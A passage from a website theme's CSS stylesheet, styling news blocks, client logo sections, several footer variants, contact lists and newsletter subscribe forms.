  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.news-block-thirteen .image-box .image a:after {
  background: rgba(255, 255, 255, 0.3);
  bottom: 0;
  content: "";
  left: 50%;
  position: absolute;
  right: 51%;
  top: 0;
  opacity: 1;
  pointer-events: none;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}
.news-block-thirteen .image-box .date {
  position: absolute;
  top: 30px;
  right: 30px;
  min-width: 100px;
  height: 48px;
  line-height: 48px;
  text-align: center;
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
  font-size: 20px;
  font-weight: 500;
  display: inline-block;
  padding: 0 20px;
  border-radius: 10px;
}
.news-block-thirteen .content-box {
  position: relative;
  padding: 20px 30px 40px;
  background-color: #ffffff;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.news-block-thirteen .content-box .post-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-bottom: 20px;
}
.news-block-thirteen .content-box .post-info li {
  font-size: var(--body-font-size);
  line-height: 32px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-weight: 400;
  color: #67687A;
  margin-right: 40px;
}
.news-block-thirteen .content-box .post-info li:last-child {
  margin-right: 0;
}
.news-block-thirteen .content-box .post-info li i {
  font-size: var(--body-font-size);
  font-weight: 400;
  margin-right: 10px;
  color: var(--theme-color1);
}
.news-block-thirteen .content-box .post-info li a {
  color: #777;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.news-block-thirteen .content-box .post-info li a:hover {
  color: var(--theme-color1);
}
.news-block-thirteen .content-box .title {
  color: var(--theme-color2);
  margin-bottom: 30px;
}
.news-block-thirteen .content-box .title:hover {
  color: var(--theme-color1);
}
.news-block-thirteen .content-box .text-box {
  border-top: 1px solid #E3E3E3;
  padding-top: 20px;
}
.news-block-thirteen .content-box .text-box .text {
  margin-bottom: 30px;
  color: var(--text-color);
}
.news-block-thirteen .content-box .text-box .read-more {
  border: 1px solid var(--theme-color1);
  background-color: transparent;
  border-radius: 5px;
  color: var(--theme-color2);
}
.news-block-thirteen .content-box .text-box .read-more:before {
  background-color: var(--bg-theme-color1);
}
.news-block-thirteen .content-box .text-box .read-more:hover {
  color: var(--theme-color-light);
}

/*** 

====================================================================
    News Section fourteen
====================================================================

***/
.news-section-fourteen {
  position: relative;
  padding: 120px 0 70px;
  z-index: 3;
}

.news-block-fourteen {
  position: relative;
  margin-bottom: 50px;
}
.news-block-fourteen .inner-box {
  position: relative;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.news-block-fourteen .inner-box:hover .image-box .image a:after {
  left: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}
.news-block-fourteen .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.news-block-fourteen .image-box {
  position: relative;
}
.news-block-fourteen .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px;
}
.news-block-fourteen .image-box .image img {
  display: block;
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.news-block-fourteen .image-box .image a:after {
  background: rgba(255, 255, 255, 0.3);
  bottom: 0;
  content: "";
  left: 50%;
  position: absolute;
  right: 51%;
  top: 0;
  opacity: 1;
  pointer-events: none;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}
.news-block-fourteen .content-box {
  position: relative;
  padding: 30px 27px 40px;
  background-color: #ffffff;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
  border-radius: 10px;
  margin: -35px 0 0;
  margin-left: 20px;
  margin-right: 20px;
}
.news-block-fourteen .content-box .post-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  border-bottom: 1px solid #E3E3E3;
  padding-bottom: 10px;
  margin-bottom: 30px;
}
.news-block-fourteen .content-box .post-info li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-weight: 400;
  margin-right: 40px;
}
.news-block-fourteen .content-box .post-info li:last-child {
  margin-right: 0;
}
.news-block-fourteen .content-box .post-info li i {
  font-size: var(--body-font-size);
  font-weight: 400;
  margin-right: 10px;
  color: var(--theme-color1);
}
.news-block-fourteen .content-box .post-info li a {
  color: #777;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.news-block-fourteen .content-box .post-info li a:hover {
  color: var(--theme-color1);
}
.news-block-fourteen .content-box .title {
  margin-bottom: 14px;
  color: var(--theme-color2);
}
.news-block-fourteen .content-box .title:hover {
  color: var(--theme-color1);
}
.news-block-fourteen .content-box .text {
  margin-bottom: 30px;
  color: var(--text-color);
}
.news-block-fourteen .content-box .btn-box .btn-style-one {
  border-radius: 10px;
}

/*** 

====================================================================
    Clients Section
====================================================================

***/
.clients-section {
  position: relative;
  background-color: var(--bg-theme-color1);
}
.clients-section.pull-down {
  padding-bottom: 195px;
  margin-bottom: -195px;
}
.clients-section .icon-boxes {
  position: absolute;
  left: 0;
  top: 0;
}
.clients-section .sponsors-outer {
  padding: 60px 0px;
}

.client-block {
  position: relative;
  overflow: hidden;
  text-align: center;
}
.client-block a {
  position: relative;
  padding: 20px 30px;
  display: inline-block;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  text-align: center;
  border-radius: 10px;
}
.client-block a:hover {
  background-color: rgba(255, 255, 255, 0.2);
}
.client-block a:hover img {
  opacity: 1;
}
.client-block img {
  display: inline-block !important;
  width: auto !important;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

/*** 

====================================================================
    Clients Section Two
====================================================================

***/
.clients-section-two {
  position: relative;
  background-color: var(--theme-color-gray);
}
.clients-section-two.pull-up {
  padding-top: 170px;
  margin-top: -170px;
}
.clients-section-two .icon-boxes {
  position: absolute;
  left: 0;
  top: 0;
}
.clients-section-two .sponsors-outer {
  padding: 100px 0px;
}

/*** 

====================================================================
    Clients Section Three
====================================================================

***/
.clients-section-three {
  position: relative;
  padding: 120px 0;
  /*background-color: var(--theme-color-gray);*/
  background-color: #fff;
}
.clients-section-three .sponsors-outer {
  padding: 60px 30px;
  background-color: var(--bg-theme-color1);
  border-radius: 10px;
}
.clients-section-three .client-block a {
  min-height: 112px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.clients-section-three .client-block a img {
  opacity: 0.8;
}

/*** 

====================================================================
    Clients Section Four
====================================================================

***/
.clients-section-four {
  position: relative;
  padding: 120px 0 90px;
}
.clients-section-four .client-block a {
  min-height: 100px;
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.clients-section-four .client-block a:hover img {
  opacity: 0.8;
}

/***

==================================================================
	Main Footer
==================================================================

***/
.main-footer {
  position: relative;
  background-color: var(--bg-theme-color1);
  /* Widget Section */
}
.main-footer .bg {
  background-size: auto;
}
@media (max-width: 767.98px) {
  .main-footer .bg {
    opacity: 0.1;
  }
}
.main-footer .footer-bg-1 {
  background-image: url(../images/icons/footer-bg-1.png);
  background-color: #101A29;
  background-position: left bottom;
}
.main-footer .footer-bg-2 {
  background-image: url(../images/icons/footer-bg-2.png);
  background-position: right bottom;
}
.main-footer .footer-bg-3 {
  background-image: url(../images/icons/footer-bg-3.png);
  background-position: right bottom;
}
.main-footer .footer-bg-4 {
  background-image: url(../images/icons/footer-bg-4.png);
  background-position: right bottom;
  opacity: 0.1;
}
.main-footer .footer-bg-5 {
  background-image: url(../images/icons/footer-bg-5.png);
  background-position: center;
  background-size: cover;
}
.main-footer .footer-bg-6 {
  background-image: url(../images/icons/footer-bg-6.png);
  background-position: right bottom;
}
.main-footer .footer-bg-7 {
  background-image: url(../images/icons/footer-bg-7.png);
}
.main-footer .footer-bg-8 {
  background-image: url(../images/icons/footer-bg-8.png);
}
.main-footer .footer-bg-9 {
  background-image: url(../images/icons/footer-bg-9.png);
  background-position: right bottom;
}
.main-footer .footer-bg-10 {
  background-image: url(../images/icons/footer-bg-10.png);
  background-position: right bottom;
}
.main-footer .footer-bg-11 {
  background-image: url(../images/icons/footer-bg-11.png);
}
.main-footer .footer-bg-12 {
  background-image: url(../images/icons/footer-bg-12.png);
  background-position: right bottom;
}
.main-footer .footer-bg-13 {
  background-image: url(../images/icons/footer-bg-13.png);
}
.main-footer .footer-bg-14 {
  background-image: url(../images/icons/footer-bg-14.jpg);
}
.main-footer .footer-bg-15 {
  background-image: url(../images/icons/footer-bg-15.png);
}
.main-footer .widgets-section {
  position: relative;
  padding: 100px 0 10px;
}
.main-footer .footer-column {
  position: relative;
  margin-bottom: 50px;
}
.main-footer .footer-widget {
  position: relative;
}
.main-footer .widget-title {
  position: relative;
  color: var(--theme-color-light);
  margin-bottom: 30px;
}
.main-footer .widget-content {
  position: relative;
}
.main-footer .widget-content .text {
  color: var(--theme-color-light);
}

.user-links {
  position: relative;
}
.user-links li {
  position: relative;
  padding-left: 30px;
  font-size: var(--body-font-size);
  line-height: 32px;
  color: #ffffff;
  font-weight: 400;
  margin-bottom: 10px;
}
.user-links li:before {
  position: absolute;
  left: 0;
  top: 0;
  font-size: 14px;
  content: "\f061";
  color: #333F4D;
  font-family: "Font Awesome 6 Pro";
}
.user-links li:last-child {
  margin-bottom: 0;
}
.user-links li a {
  position: relative;
  display: inline-block;
  color: inherit;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.user-links li a:hover {
  color: #FFFFFF;
}
.user-links li a:before {
  position: absolute;
  left: 0;
  bottom: 3px;
  width: 0;
  height: 1px;
  background-color: var(--bg-theme-color1);
  content: "";
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.user-links li a:hover:before {
  width: 100%;
}
.user-links.style-two li {
  padding-left: 0;
}
.user-links.style-two li:before {
  display: none;
}
.user-links.style-three li {
  padding-left: 25px;
}
.user-links.style-three li:before {
  color: var(--theme-color1);
  content: "\f00c";
}
.user-links.style-four li {
  padding-left: 20px;
}
.user-links.style-four li:before {
  content: "\f105";
}
.user-links.two-column {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.user-links.two-column li {
  width: 50%;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
}

.recent-post {
  position: relative;
  margin-bottom: 30px;
}
.recent-post:last-child {
  margin-bottom: 0;
}
.recent-post .inner {
  position: relative;
  padding-left: 100px;
  min-height: 80px;
}
.recent-post .inner:hover .post-thumb img {
  opacity: 0.7;
}
.recent-post .inner .post-thumb {
  position: absolute;
  left: 0;
  top: 0;
  height: 80px;
  width: 80px;
  border-radius: 5px;
  overflow: hidden;
}
.recent-post .inner .post-thumb img {
  width: 100%;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.recent-post .inner .post-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: var(--theme-color-light);
  line-height: 30px;
  margin-bottom: 5px;
}
.recent-post .inner .post-info i {
  font-size: 12px;
  margin-right: 10px;
  color: var(--theme-color1);
}
.recent-post .inner .post-title {
  color: var(--theme-color-light);
  letter-spacing: -0.8px;
  margin-bottom: 0;
}

/* Subscribe Form */
.subscribe-form {
  position: relative;
}
.subscribe-form .form-group {
  position: relative;
}
.subscribe-form .form-group input[type=text],
.subscribe-form .form-group input[type=email] {
  position: relative;
  display: block;
  height: 72px;
  width: 100%;
  font-size: var(--body-font-size);
  line-height: 32px;
  color: var(--theme-color-light);
  padding: 20px 30px;
  background: transparent;
  border: 1px solid #333F4D;
  border-radius: 10px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.subscribe-form .form-group input[type=text]::-webkit-input-placeholder, .subscribe-form .form-group input[type=email]::-webkit-input-placeholder {
  color: #fff;
}
.subscribe-form .form-group input[type=text]::-moz-placeholder, .subscribe-form .form-group input[type=email]::-moz-placeholder {
  color: #fff;
}
.subscribe-form .form-group input[type=text]:-ms-input-placeholder, .subscribe-form .form-group input[type=email]:-ms-input-placeholder {
  color: #fff;
}
.subscribe-form .form-group input[type=text]::-ms-input-placeholder, .subscribe-form .form-group input[type=email]::-ms-input-placeholder {
  color: #fff;
}
.subscribe-form .form-group input[type=text]::placeholder,
.subscribe-form .form-group input[type=email]::placeholder {
  color: #fff;
}
.subscribe-form .form-group .theme-btn {
  position: absolute;
  right: 0;
  top: 0;
  padding: 20px 30px;
  line-height: 32px;
  border-radius: 0 10px 10px 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
@media (max-width: 767.98px) {
  .subscribe-form .form-group .theme-btn {
    position: relative;
    width: 100%;
    border-radius: 10px;
    line-height: 20px;
    margin-top: 20px;
  }
}

/*=== Footer Bottom ===*/
.footer-bottom {
  position: relative;
  z-index: 3;
  border-top: 1px solid #333F4D;
  padding: 30px 0;
}
.footer-bottom .inner-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
@media (max-width: 991.98px) {
  .footer-bottom .inner-container {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}
.footer-bottom .copyright-text {
  position: relative;
  margin-bottom: 0;
  color: rgba(255, 255, 255, 0.7);
}
@media (max-width: 991.98px) {
  .footer-bottom .copyright-text {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
    text-align: center;
    margin-top: 30px;
  }
}
.footer-bottom .copyright-text a {
  color: inherit;
}
.footer-bottom .copyright-text a:hover {
  color: #ffffff;
}
.footer-bottom .footer-nav {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
@media (max-width: 575.98px) {
  .footer-bottom .footer-nav {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}
.footer-bottom .footer-nav li {
  font-size: var(--body-font-size);
  line-height: 32px;
  color: rgba(255, 255, 255, 0.7);
  margin-left: 30px;
}
.footer-bottom .footer-nav li:first-child {
  margin-left: 0;
}
@media (max-width: 575.98px) {
  .footer-bottom .footer-nav li {
    margin: 0 30px !important;
    text-align: center;
  }
}
.footer-bottom .footer-nav li a {
  color: inherit;
}
.footer-bottom .footer-nav li a:hover {
  color: var(--theme-color-light);
}

@media (max-width: 1199.98px) {
  .footer-style-one .bg {
    background-image: none;
  }
}
.footer-style-one .about-widget .logo {
  position: relative;
  top: -20px;
  margin-bottom: 10px;
}
@media (max-width: 767.98px) {
  .footer-style-one .about-widget .logo {
    top: 0;
  }
}
.footer-style-one .about-widget .text {
  margin-bottom: 20px;
}
.footer-style-one .links-widget {
  padding-left: 50px;
  margin-bottom: 50px;
}
@media (max-width: 1199.98px) {
  .footer-style-one .links-widget {
    padding-left: 0;
  }
}

@media (max-width: 575.98px) {
  .footer-style-two .bg {
    display: none;
  }
}
.footer-style-two .newsletter-widget .widget-title {
  margin-bottom: 45px;
}
.footer-style-two .contact-info-outer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.footer-style-two .contact-info-outer .contact-info-box {
  margin-right: 80px;
  margin-top: 50px;
}
.footer-style-two .contact-info-outer .contact-info-box .widget-title {
  padding-left: 40px;
  margin-bottom: 10px;
}
.footer-style-two .contact-info-outer .contact-info-box .widget-title .icon {
  position: absolute;
  left: 0;
  top: 0;
  height: 30px;
  width: 30px;
  line-height: 30px;
  text-align: center;
  border-radius: 50%;
  background-color: var(--bg-theme-color1);
  font-size: 14px;
}
.footer-style-two .contact-info-outer .contact-info-box .user-links {
  padding-left: 40px;
}
.footer-style-two .contact-info-outer .contact-info-box .user-links li {
  margin-bottom: 5px;
}
.footer-style-two .links-widget {
  padding-left: 80px;
}
@media (max-width: 1199.98px) {
  .footer-style-two .links-widget {
    padding-left: 0;
  }
}
.footer-style-two .blog-widget .recent-post {
  padding-bottom: 20px;
  border-bottom: 1px solid #333F4D;
  margin-bottom: 20px;
}
.footer-style-two .blog-widget .recent-post:last-child {
  padding-bottom: 0;
  border-bottom: 0;
  margin-bottom: 0;
}
.footer-style-two .footer-bottom {
  border-top: 0;
  padding: 0;
}
.footer-style-two .footer-bottom .inner-container {
  padding: 30px 0;
  border-top: 1px solid #333F4D;
}

.footer-style-three .widgets-section {
  padding-top: 80px;
}
.footer-style-three .about-widget-two {
  position: relative;
  background-color: rgba(65, 84, 163, 0.2);
  border-top: 3px solid var(--theme-color1);
  border-radius: 10px;
  padding: 30px 40px 40px;
  text-align: center;
}
.footer-style-three .about-widget-two .logo {
  display: inline-block;
  margin-bottom: 10px;
}
.footer-style-three .about-widget-two .text {
  position: relative;
  color: var(--theme-color2);
  margin-bottom: 40px;
}
.footer-style-three .links-widget {
  padding-left: 40px;
}
@media (max-width: 991.98px) {
  .footer-style-three .links-widget {
    padding-left: 0;
  }
}
.footer-style-three .newsletter-widget {
  padding-right: 30px;
  margin-left: -30px;
}
@media (max-width: 991.98px) {
  .footer-style-three .newsletter-widget {
    padding-right: 0;
    margin-left: 0;
  }
}
.footer-style-three .footer-bottom {
  border-top: 0;
  padding: 0;
}
.footer-style-three .footer-bottom .inner-container {
  padding: 30px 0;
  border-top: 1px solid #333F4D;
}

/* Contact List Two */
.contact-list-two {
  position: relative;
}
.contact-list-two .contact-info {
  position: relative;
  padding-left: 42px;
  min-height: 30px;
  margin-bottom: 30px;
}
.contact-list-two .contact-info:last-child {
  margin-bottom: 0;
}
.contact-list-two .contact-info .icon {
  position: absolute;
  left: 0;
  top: 0;
  height: 30px;
  width: 30px;
  line-height: 30px;
  text-align: center;
  border-radius: 50%;
  overflow: hidden;
  color: var(--theme-color-light);
}
.contact-list-two .contact-info .icon:after {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: var(--theme-color1);
  content: "";
  opacity: 0.1;
}
.contact-list-two .contact-info .title {
  font-weight: 500;
  font-size: 20px;
  line-height: 28px;
  letter-spacing: -0.8px;
  font-family: var(--title-font);
  color: var(--theme-color-light);
}
.contact-list-two .contact-info .text {
  color: var(--theme-color-light);
}
.contact-list-two .contact-info .text a {
  color: var(--theme-color-light);
}

/* Subscribe Form Two */
.subscribe-form-two {
  position: relative;
}
.subscribe-form-two .text {
  color: var(--theme-color-light);
  margin-bottom: 20px;
}
.subscribe-form-two .form-group {
  position: relative;
}
.subscribe-form-two .form-group input[type=text],
.subscribe-form-two .form-group input[type=email] {
  position: relative;
  display: block;
  height: 72px;
  width: 100%;
  font-size: var(--body-font-size);
  line-height: 22px;
  color: var(--theme-color-light);
  padding: 20px 20px;
  background: rgba(255, 255, 255, 0.1);
  border-radius: 10px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.subscribe-form-two .form-group input[type=text]::-webkit-input-placeholder, .subscribe-form-two .form-group input[type=email]::-webkit-input-placeholder {
  color: #fff;
}
.subscribe-form-two .form-group input[type=text]::-moz-placeholder, .subscribe-form-two .form-group input[type=email]::-moz-placeholder {
  color: #fff;
}
.subscribe-form-two .form-group input[type=text]:-ms-input-placeholder, .subscribe-form-two .form-group input[type=email]:-ms-input-placeholder {
  color: #fff;
}
.subscribe-form-two .form-group input[type=text]::-ms-input-placeholder, .subscribe-form-two .form-group input[type=email]::-ms-input-placeholder {
  color: #fff;
}
.subscribe-form-two .form-group input[type=text]::placeholder,
.subscribe-form-two .form-group input[type=email]::placeholder {
  color: #fff;
}
.subscribe-form-two .form-group .theme-btn {
  margin-top: 10px;
  width: 100%;
}

.footer-style-four.pull-up .widgets-section {
  padding-top: 210px;
  margin-top: -120px;
}
.footer-style-four .widgets-section {
  padding-bottom: 20px;
}
.footer-style-four .about-widget .logo {
  margin-top: -10px;
  margin-bottom: 18px;
}
.footer-style-four .about-widget .text {
  color: var(--theme-color-light);
  margin-bottom: 30px;
}
.footer-style-four .about-widget .subscribe-form-three {
  margin-bottom: 40px;
  max-width: 350px;
}
.footer-style-four .contact-widget {
  padding-left: 60px;
}
@media (max-width: 1199.98px) {
  .footer-style-four .contact-widget {
    padding-left: 0;
  }
}
.footer-style-four .links-widget {
  padding-left: 60px;
}
@media (max-width: 1199.98px) {
  .footer-style-four .links-widget {
    padding-left: 0;
  }
}
.footer-style-four .newsletter-widget {
  padding-right: 30px;
  margin-left: -30px;
}
@media (max-width: 1199.98px) {
  .footer-style-four .newsletter-widget {
    margin-left: 0;
    padding-right: 0;
  }
}
.footer-style-four .recent-post .inner .post-info {
  font-size: 14px;
}

/* Contact List Three */
.contact-list-three {
  position: relative;
}
.contact-list-three .contact-info {
  position: relative;
  padding-left: 80px;
  min-height: 60px;
  margin-bottom: 20px;
}
.contact-list-three .contact-info:last-child {
  margin-bottom: 0;
}
.contact-list-three .contact-info .icon {
  position: absolute;
  left: 0;
  top: 0;
  height: 60px;
  width: 60px;
  line-height: 60px;
  text-align: center;
  font-size: 24px;
  border-radius: 5px;
  background: rgba(255, 255, 255, 0.05);
  overflow: hidden;
  color: var(--theme-color-light);
}
.contact-list-three .contact-info .title {
  font-weight: 500;
  font-size: 20px;
  line-height: 28px;
  letter-spacing: -0.8px;
  font-family: var(--title-font);
  color: var(--theme-color-light);
}
.contact-list-three .contact-info .text {
  color: var(--theme-color-light);
  line-height: 24px;
}
.contact-list-three .contact-info .text a {
  color: var(--theme-color-light);
}
.contact-list-three .contact-info .text:hover a {
  color: var(--theme-color1);
}

/* Subscribe Form Three */
.subscribe-form-three {
  position: relative;
}
.subscribe-form-three .form-group {
  position: relative;
}
.subscribe-form-three .form-group input[type=text],
.subscribe-form-three .form-group input[type=email] {
  position: relative;
  display: block;
  height: 60px;
  width: 100%;
  font-size: var(--body-font-size);
  line-height: 30px;
  color: var(--theme-color2);
  padding: 20px 30px;
  background: var(--theme-color-light);
  border-radius: 5px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.subscribe-form-three .form-group input[type=text]::-webkit-input-placeholder, .subscribe-form-three .form-group input[type=email]::-webkit-input-placeholder {
  color: var(--theme-color2);
}
.subscribe-form-three .form-group input[type=text]::-moz-placeholder, .subscribe-form-three .form-group input[type=email]::-moz-placeholder {
  color: var(--theme-color2);
}
.subscribe-form-three .form-group input[type=text]:-ms-input-placeholder, .subscribe-form-three .form-group input[type=email]:-ms-input-placeholder {
  color: var(--theme-color2);
}
.subscribe-form-three .form-group input[type=text]::-ms-input-placeholder, .subscribe-form-three .form-group input[type=email]::-ms-input-placeholder {
  color: var(--theme-color2);
}
.subscribe-form-three .form-group input[type=text]::placeholder,
.subscribe-form-three .form-group input[type=email]::placeholder {
  color: var(--theme-color2);
}
.subscribe-form-three .form-group .theme-btn {
  position: absolute;
  right: 0;
  top: 0;
  padding: 15px 5px;
  width: 60px;
  height: 60px;
  line-height: 30px;
  text-align: center;
  border-radius: 0 5px 5px 0;
}
.subscribe-form-three .form-group .theme-btn:before {
  border-radius: 0 5px 5px 0;
}
.subscribe-form-three .form-group .theme-btn i {
  margin-left: 0;
}

.footer-style-five .widgets-section {
  padding-bottom: 20px;
}
.footer-style-five .about-widget .logo {
  margin-top: -25px;
  margin-bottom: 30px;
}
.footer-style-five .about-widget .text {
  color: #E3E3E3;
  margin-bottom: 40px;
}
.footer-style-five .blog-widget {
  padding-left: 50px;
}
@media (max-width: 1199.98px) {
  .footer-style-five .blog-widget {
    padding-left: 0;
  }
}
.footer-style-five .recent-post .inner .post-info {
  font-size: 14px;
}
.footer-style-five .footer-bottom .footer-nav li a {
  color: rgba(255, 255, 255, 0.5);
}
.footer-style-five .footer-bottom .footer-nav li a:hover {
  color: var(--theme-color-light);
}
.footer-style-five .footer-bottom .copyright-text {
  color: rgba(255, 255, 255, 0.5);
}
.footer-style-five .footer-bottom .copyright-text a:hover {
  color: var(--theme-color-light);
}

.contact-list-four {
  position: relative;
}
.contact-list-four .contact-info {
  position: relative;
  padding-left: 80px;
  min-height: 60px;
  margin-bottom: 25px;
}
.contact-list-four .contact-info:last-child {
  margin-bottom: 0;
}
.contact-list-four .contact-info .icon {
  position: absolute;
  left: 0;
  top: 0;
  height: 60px;
  width: 60px;
  line-height: 60px;
  text-align: center;
  font-size: 24px;
  border-radius: 10px;
  background: var(--bg-theme-color1);
  overflow: hidden;
  color: var(--theme-color-light);
}
.contact-list-four .contact-info .title {
  position: relative;
  top: -5px;
  display: block;
  color: var(--theme-color-light);
  margin-bottom: 5px;
}
.contact-list-four .contact-info .text {
  color: var(--theme-color-light);
  line-height: 22px;
}
.contact-list-four .contact-info .text a {
  color: var(--theme-color-light);
}
.contact-list-four .contact-info .text:hover a {
  color: var(--theme-color1);
}
.contact-list-four.style-two .contact-info {
  margin-bottom: 20px;
}
.contact-list-four.style-two .icon {
  border-radius: 5px;
  overflow: hidden;
  background-color: transparent;
}
.contact-list-four.style-two .icon::after {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  opacity: 0.1;
  background-color: var(--bg-theme-color1);
  content: "";
}
.contact-list-four.style-two .title {
  top: 0;
  font-size: 20px;
  font-weight: 500;
  line-height: 28px;
  letter-spacing: -0.8px;
  font-family: var(--title-font);
}

/* Subscribe Form Three */
.subscribe-form-three {
  position: relative;
}
.subscribe-form-three .form-group {
  position: relative;
}
.subscribe-form-three .form-group input[type=text],
.subscribe-form-three .form-group input[type=email] {
  position: relative;
  display: block;
  height: 60px;
  width: 100%;
  font-size: var(--body-font-size);
  line-height: 30px;
  color: var(--theme-color2);
  padding: 20px 30px;
  background: var(--theme-color-light);
  border-radius: 5px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.subscribe-form-three .form-group input[type=text]::-webkit-input-placeholder, .subscribe-form-three .form-group input[type=email]::-webkit-input-placeholder {
  color: var(--theme-color2);
}
.subscribe-form-three .form-group input[type=text]::-moz-placeholder, .subscribe-form-three .form-group input[type=email]::-moz-placeholder {
  color: var(--theme-color2);
}
.subscribe-form-three .form-group input[type=text]:-ms-input-placeholder, .subscribe-form-three .form-group input[type=email]:-ms-input-placeholder {
  color: var(--theme-color2);
}
.subscribe-form-three .form-group input[type=text]::-ms-input-placeholder, .subscribe-form-three .form-group input[type=email]::-ms-input-placeholder {
  color: var(--theme-color2);
}
.subscribe-form-three .form-group input[type=text]::placeholder,
.subscribe-form-three .form-group input[type=email]::placeholder {
  color: var(--theme-color2);
}
.subscribe-form-three .form-group .theme-btn {
  position: absolute;
  right: 0;
  top: 0;
  padding: 15px 5px;
  width: 60px;
  height: 60px;
  line-height: 30px;
  text-align: center;
  border-radius: 0 5px 5px 0;
}
.subscribe-form-three .form-group .theme-btn:before {
  border-radius: 0 5px 5px 0;
}
.subscribe-form-three .form-group .theme-btn i {
  margin-left: 0;
}

.footer-style-six .widgets-section {
  padding-bottom: 10px;
}
.footer-style-six .about-widget .logo {
  margin-top: -25px;
  margin-bottom: 30px;
}
.footer-style-six .about-widget .text {
  color: #E3E3E3;
  margin-bottom: 30px;
}
.footer-style-six .about-widget .widget-title {
  margin-bottom: 10px;
}
.footer-style-six .links-widget {
  padding-left: 40px;
}
@media (max-width: 1199.98px) {
  .footer-style-six .links-widget {
    padding-left: 0;
  }
}
.footer-style-six .location-widget .map-image {
  margin-bottom: 30px;
}

.contact-list-five {
  position: relative;
}
.contact-list-five li {
  position: relative;
  color: #F2F3F5;
  margin-bottom: 5px;
}
.contact-list-five li:last-child {
  margin-bottom: 0;
}
.contact-list-five li a {
  color: inherit;
}
.contact-list-five li a:hover {
  color: var(--theme-color-light);
}

.footer-style-seven .widgets-section {
  padding-top: 80px;
  padding-bottom: 40px;
}
.footer-style-seven .subscribe-form-four {
  max-width: 765px;
  margin: 0 auto 77px;
}
.footer-style-seven .about-widget .logo {
  margin-top: -15px;
  margin-bottom: 30px;
}
.footer-style-seven .about-widget .text {
  color: #E3E3E3;
  margin-bottom: 40px;
}
.footer-style-seven .about-widget .social-icon-two li a {
  background-color: rgba(227, 227, 227, 0.1);
}
.footer-style-seven .links-widget {
  padding-left: 40px;
  padding-right: 30px;
}
@media (max-width: 1199.98px) {
  .footer-style-seven .links-widget {
    padding-left: 0;
    padding-right: 0;
  }
}
.footer-style-seven .contact-widget {
  margin-left: -50px;
  padding-right: 50px;
}
@media (max-width: 1199.98px) {
